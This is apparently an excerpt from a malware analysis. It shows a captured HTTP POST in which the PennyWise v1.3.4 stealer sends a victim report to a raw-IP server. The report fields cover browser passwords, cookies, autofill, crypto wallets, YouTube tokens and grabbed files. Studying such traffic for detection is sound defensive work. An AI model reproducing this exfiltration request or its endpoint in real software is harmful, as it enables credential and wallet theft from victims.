 POST http://185.246.116.237:5001/getfile HTTP/1.1
Content-Type: multipart/form-data; boundary="492eddcb-1ea5-4
Host: 185.246.116.237:5001
Content-Length: 118120
Expect: 100-continue
--492eddcb-1ea5-49c0-979b-e11bd4b7ed37
Content-Type: text/plain; charset=utf-8
Content-Disposition: form-data; name=string
*PennyWise v1.3.4*
Worker:
IP:
Country:
Username:
PC:
System:
Language:
Date:
*Browsers:*
Passwords:
Cookies:
AutoFill:
*Wallets:*
Total:
App:
Ext:
*YouTube:*
Valid:
Token:
API:
Subs:
*Grabber:*
Files: